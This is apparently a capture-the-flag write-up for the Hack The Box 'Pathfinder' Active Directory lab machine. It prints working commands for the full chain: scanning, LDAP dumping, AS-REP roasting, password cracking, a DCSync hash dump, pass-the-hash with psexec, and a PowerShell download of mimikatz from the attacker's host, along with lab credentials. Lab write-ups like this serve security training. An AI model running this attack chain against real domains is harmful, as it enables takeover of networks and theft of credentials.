Pathfinder Walkthrough
After the Shield Walkthrough, Here I'm with Pathfinder box and this is the last box you can play if you are a free member on HTB platform. Let's hack and grab the flags.
As I mentioned before, the starting point machines are a series of 9 machines rated as "very easy" and should be rooted in a sequence. So it means, if you need to go through this box, first of all you must have a complete Shield machine.
Enough talks, 🥱 Let’s Get It Started 🐱💻
Disclaimers: No flags (user/root) are shown in this writeup (as usual in writeups), so follow the procedure to grab the flags! 🐱👤
00. Start Machine …
To start the machine, Just click on "Join Machine".

Then you can see the IP address for that machine. 🤠

Before going to enumeration steps we can simply ping to the IP address and check whether the VPN is connected and the machine is alive. Sometimes the machines might "Disable" ping requests when passing through the firewall. But in most cases ping will be a success! 🙂

As a ping result, it's TTL=127. There is only one route between machine and us (VPN). So definitely it will be a Windows machine.
01. Enumeration First …
01.1 Fast ports scan
As usual, run Nmap fast scan for all TCP ports to identify the ports which are open.
nmap -n -vv --open -T4 -p- -oN AllPorts.nmap 10.10.10.30-n : Never do DNS resolution
-vv : Extra verbosity
--open : Output only open ports
-p- : Full TCP ports range (65535)
-T4 : Aggressive (4) speeds scans; assumes you are on a reasonably fast and reliable networkHere is the output 👇

This is why I recommend to scan all the ports. Here you can see there are so many ports open and by looking at the open ports (ldap,kpasswd5 & kerberos) we can definitely say that this machine is an Active Directory machine. We haven't touched that area before. Sharp your Active Directory enumeration skills, it will worth if you are willing to try Red Team activities.
Active Directory is a directory service developed by Microsoft for Windows domain networks. It is included in most Windows Server operating systems as a set of processes and services. Initially, Active Directory was only in charge of centralized domain management. [ Wikipedia]
01.2 Run Nmap Scripting Engine
To get the best result, we can run the Nmap Scripting Engine for all open ports. Now we know all of the open ports and therefore we can point out and run the script engine as fast as possible.
nmap -sV -sC -oN DetailPorts.nmap -p 49667,49720,49676,49677,593,139,3269,389,9389,135,3268,49664,464,47001,636,49700,49665,49666,49672,5985,445,53,49683,88 10.10.10.30
As it is an Active Directory machine, our enumeration steps will be different. ldap Enumeration is pretty cool if you use BloodHound because it gives us graphical information. But it's already done in official writeup. So let's begin with my way. 😎😎
01.3 Discover more on domain

Nmap tells us the domain (Domain: MEGACORP) we are in. And don't forget we had some credentials from Shield machine. sandra:Password1234! First we can tryout with ldapdomaindump tool. Let's start.
ldapdomaindump -u MEGACORP\\sandra -p Password1234! -o ldapinfo 10.10.10.30 --no-json --no-grep -u : DOMAIN\username for authentication, leave empty for anonymous authentication
-p : Password or LM:NTLM hash, will prompt if not specified
-o : Directory in which the dump will be saved (default: current)
--no-json : Disable JSON output
--no-grep : Disable Greppable output Here is the output, 👇👇

As you can see there are a lot of HTML files here. Among them, first I choose domain_users.html You can view through it from the browser. But instead of that, I will use html2text tool. You can simply install it by typing sudo apt-get install html2text . However the result will be like this. 👇👇

There are 5 accounts here. Guest, Administrator and krbtgtaccounts are the default accounts. sandraand svc_besaccounts are user created ones. As you can see, I highlighted the svc_besaccount because it has enabled theDONT_REQ_PREAUTH flag.
Now I'll simply explain what the kerberos authentication is. If you need to know what DONT_REQ_PREAUTH flag means, you must understand the kerberos authentication before.

This draft shows you how the normal authentication process. But if DONT_REQ_PREAUTH flag is set, second and third steps of the process can be missed. That means you can directly request the service ticket. Click here if you need more information about kerberos authentication.
02. Foothold
Now we are going to use impacket's GetNPUsers.py script to grab the request service ticket.
Type below commands to grab the request ticket.
python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py MEGACORP.LOCAL/svc_bes -dc-ip 10.10.10.30 -request -no-pass -format john-request : Requests TGT for users and output them in JtR/hashcat format (default False)
-no-pass : Don't ask for password (useful for Kerberos authentication)
-dc-ip : IP Address of the domain controller.
-format : Format to save the AS_REQ of users without pre-authentication. Default is hashcatOutput will be like this. 👇👇

We grabbed the ticket. Now it's time to powerup John the Ripper and crack the hash. First of all copy that hash to file then run the john.🤠🤠
john hash --wordlist=/usr/share/wordlists/rockyou.txt
We got the password for svc_bes !!!
svc_bes : Sheffield19

Now since we have the username and password, we can use Evil-WinRM tool. You can simply install it by typing gem install evil-winrm and hit enter, then the tool will be installed to your machine. 😎😎
Now, Don't you have a question ❓ We already have the username and password for user sandra. Why didn't we use it? It's because there is nothing inside that account. It's just a simple user account.
Let's run the tool for svc_bes account.
evil-winrm -u svc_bes -p Sheffield19 -i 10.10.10.30

So we got the user flag. Now, time to escalate privileges.
03. Privilege Escalation
Now we are going to perform DCSync attack and dump the NTLM hashes of all domain users using the Impacket's secretsdump.py script. 😈😈 Let's try it
/usr/share/doc/python3-impacket/examples/secretsdump.py MEGACORP.LOCAL/svc_bes:[email protected]Here is the output. 👇👇

As you can see, We have NTLM hash for the Administrator account. We can use this to perform Pass The Hash attack and gain elevated access to the system. Also we can use Impacket's psexec.py for this too.
See how impacket helps us during this machine. Give respect to the SecureAuth Corporation. 🙋♂️🙋♂️
03.1 Perform Pass The Hash Attack

First, copy the above Administrator's hash without triple colon (:::) at the end and then type this.
/usr/share/doc/python3-impacket/examples/psexec.py MEGACORP.LOCAL/[email protected] -hashes <NTML hash>
We got the root flag too!!. 🧐🧐
04. Post Exploitation

Since these boxes are all connected, we are going to grab the local admin hash too. So let’s upload mimikatz. You can download mimikatz tool from here and upload it to the box using python demon web server.
wget https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20210512/mimikatz_trunk.zip && unzip mimikatz_trunk.zip && cd x64 && python3 -m http.serverpowershell.exe -c "IWR -useBasicParsing http://<YourIP>:8000/mimikatz.exe -o mcat.exe"
Then we can run that file by typing .\mcat And then run the lsadump::sam command.

Here is the hash : 7facdc498ed1680c4fd1448319a8c04f
You can decode it through the crackstation site.

The password is : Password!
Finally we are done. and from here you must have VIP or VIP+ membership to play with other boxes.
Okay... I’ll see you on the next box! Included 🙋♂️🙋♂️
Find me on @twitter




